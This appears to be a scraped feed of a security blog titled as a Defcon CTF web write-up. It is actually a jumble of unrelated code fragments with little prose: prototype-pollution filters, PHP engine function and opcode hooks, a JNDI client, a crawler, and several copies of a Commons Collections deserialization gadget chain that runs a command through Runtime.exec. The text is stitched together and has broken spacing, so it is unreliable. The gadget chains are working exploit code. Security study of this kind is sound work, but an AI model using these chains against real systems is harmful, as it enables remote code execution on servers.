
Passer6y's Blog2020-08-12T13:50:29.008Zhttps://0day.design/Passer6yHexoDefcon CTF Final Web WriteUphttps://0day.design/2020/08/11/defcon CTF Final Web WriteUp/2020-08-11T02:00:00.000Z2020-08-12T13:50:29.008Z
if(JSON.stringify(req.body).includes('__')) throw new Error('fuck') if(['vm', 'node-sass', 'jsonlint', 'ejs'].includes(req.params.lib)) throw new Error('asdf') if(req.params.lib.includes('flag')) throw new Error('asdf')
// pig的修复 for(var Val in Object.prototype) { console.log(Val) if(Object.hasOwnProperty(Val)){ continue }else{ delete Object.prototype[Val]; console.log(`${Object.prototype[Val]}is delete`); } }
Hashtable env = new Hashtable(); env.put("java.naming.factory.initial", "com.sun.jndi.cosnaming.CNCtxFactory"); env.put("java.naming.provider.url", "iiop://127.0.0.1:1050");
ic = new InitialContext(env);
// STEP 1: Get the Object reference from the Name Service // using JNDI call. objref = ic.lookup("HelloService"); System.out.println("Client: Obtained a ref. to Hello server.");
// STEP 2: Narrow the object reference to the concrete type and // invoke the method. hi = (HelloInterface) PortableRemoteObject.narrow( objref, HelloInterface.class); hi.sayHello( " MARS " );
} catch( Exception e ) { System.err.println( "Exception " + e + "Caught" ); e.printStackTrace( ); } } }
h = zend_string_hash_val(orig_name); arData = ht->arData; nIndex = h | ht->nTableMask; idx = HT_HASH_EX(arData, nIndex); while (EXPECTED(idx != HT_INVALID_IDX)) { prev = p; p = HT_HASH_TO_BUCKET_EX(arData, idx); if (EXPECTED(p->key == orig_name)) { /* check for the same interned string */ found = 1; break; } elseif (EXPECTED(p->h == h) && EXPECTED(p->key) && EXPECTED(ZSTR_LEN(p->key) == ZSTR_LEN(orig_name)) && EXPECTED(memcmp(ZSTR_VAL(p->key), ZSTR_VAL(orig_name), ZSTR_LEN(orig_name)) == 0)) { found = 1; break; } idx = Z_NEXT(p->val); }
if (!found) { zend_string_release(orig_name); zend_string_release(new_name); zend_error(E_ERROR, "function/class '%s' does not exists", ZSTR_VAL(orig_name)); returnNULL; }
// rehash if (!prev && Z_NEXT(p->val) == HT_INVALID_IDX) { // only p HT_HASH(ht, nIndex) = HT_INVALID_IDX; } elseif (prev && Z_NEXT(p->val) != HT_INVALID_IDX) { // p in middle Z_NEXT(prev->val) = Z_NEXT(p->val); } elseif (prev && Z_NEXT(p->val) == HT_INVALID_IDX) { // p in tail Z_NEXT(prev->val) = HT_INVALID_IDX; } elseif (!prev && Z_NEXT(p->val) != HT_INVALID_IDX) { // p in head HT_HASH(ht, nIndex) = Z_NEXT(p->val); }
zend_string_release(p->key); p->key = zend_string_init_interned(ZSTR_VAL(new_name), ZSTR_LEN(new_name), 1); p->h = h = zend_string_hash_val(p->key); nIndex = h | ht->nTableMask;
int fake_echo(ZEND_OPCODE_HANDLER_ARGS) { php_printf("hook success"); return ZEND_USER_OPCODE_RETURN; }
并在模块初始化PHP_MINIT_FUNCTION函数中添加调用:
1 2 3 4 5 6 7 8 9
PHP_MINIT_FUNCTION(passer6y) { /* If you have INI entries, uncomment these lines REGISTER_INI_ENTRIES(); */ //php_override_func("echo", sizeof("echo"), PHP_FN(fake_echo), NULL TSRMLS_CC); zend_set_user_opcode_handler(ZEND_ECHO, fake_echo); return SUCCESS; }
case ZEND_AST_INCLUDE_OR_EVAL: switch (ast->attr) { case ZEND_INCLUDE_ONCE: FUNC_OP("include_once"); case ZEND_INCLUDE: FUNC_OP("include"); case ZEND_REQUIRE_ONCE: FUNC_OP("require_once"); case ZEND_REQUIRE: FUNC_OP("require"); case ZEND_EVAL: FUNC_OP("eval"); EMPTY_SWITCH_DEFAULT_CASE(); } break;
publicclasstest{ publicstaticvoidmain(String[] args)throws FileNotFoundException { XMLDecoder d = new XMLDecoder( new BufferedInputStream( new FileInputStream("/Users/passer6y/Documents/Code/java/weblogic/test.xml"))); Object result = d.readObject(); d.close(); } }
publicclassEvalObject{ publicstaticvoidmain(String[] args)throws Exception { Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open /Applications/Calculator.app/"}) };
//将transformers数组存入ChaniedTransformer这个继承类 Transformer transformerChain = new ChainedTransformer(transformers);
publicstaticvoidmain(String[] args)throws Exception { Transformer[] transformers = new Transformer[] { //传入Runtime类 new ConstantTransformer(Runtime.class), //反射调用getMethod方法,然后getMethod方法再反射调用getRuntime方法,返回Runtime.getRuntime()方法 new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }), //反射调用invoke方法,然后反射执行Runtime.getRuntime()方法,返回Runtime实例化对象 new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }), //反射调用exec方法 new InvokerTransformer("exec", new Class[] {String.class }, new Object[] {"open -a Calculator"}) }; Transformer transformerChain = new ChainedTransformer(transformers); serialize(transformerChain); // 通过进一步构造反射链,这里的transform传递一个空参数即可。 Transformer transformer = (Transformer) unserialize(); transformer.transform(""); }
publicstaticvoidserialize(Transformer obj){ try { ObjectOutputStream os = new ObjectOutputStream(new FileOutputStream("test.ser")); os.writeObject(obj); os.close(); }catch (Exception e){ e.printStackTrace(); } } publicstatic Object unserialize(){ try { ObjectInputStream is = new ObjectInputStream(new FileInputStream("test.ser")); return is.readObject(); }catch (Exception e){ e.printStackTrace(); } returnnull; } }
publicstaticvoidmain(String[] args)throws Exception { Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open /Applications/Calculator.app/"}) };
//将transformers数组存入ChaniedTransformer这个继承类 Transformer transformerChain = new ChainedTransformer(transformers);
publicclasstest{ publicstaticvoidmain(String[] args)throws Exception { Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open /Applications/Calculator.app/"}) };
//将transformers数组存入ChaniedTransformer这个继承类 Transformer transformerChain = new ChainedTransformer(transformers);
Map map = new HashMap(); map.put("value", "2"); // 满足/org/apache/commons/collections/map/AbstractMapDecorator.java的null判断,但是不知道为什么键名一定要是value,调了很多次还是没解决,求解
publicstatic Object getpayload()throws Exception{ Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a Calculator"}) }; Transformer transformerChain = new ChainedTransformer(transformers);

function getSrcAndHrefLinks(nodes) { let result = []; for(let node of nodes){ let src = node.getAttribute("src"); let href = node.getAttribute("href"); let action = node.getAttribute("action"); if (src){ result.push(src) } if (href){ result.push(href); } if(action){ result.push(action); } } return result; } const links = await page.$$eval('[src],[href],[action]', getSrcAndHrefLinks);
functionexecuteEvent() { var firedEventNames = ["focus", "mouseover", "mousedown", "click", "error"]; var firedEvents = {}; var length = firedEventNames.length; for (let i = 0; i < length; i++) { firedEvents[firedEventNames[i]] = document.createEvent("HTMLEvents"); firedEvents[firedEventNames[i]].initEvent(firedEventNames[i], true, true); } var eventLength = window.eventNames.length; for (let i = 0; i < eventLength; i++) { var eventName = window.eventNames[i].split("_-_")[0]; var eventNode = window.eventNodes[i]; var index = firedEventNames.indexOf(eventName); if (index > -1) { if (eventNode != undefined) { eventNode.dispatchEvent(firedEvents[eventName]); } } } let result = window.info.split("_-_"); result.splice(0,1); return result; }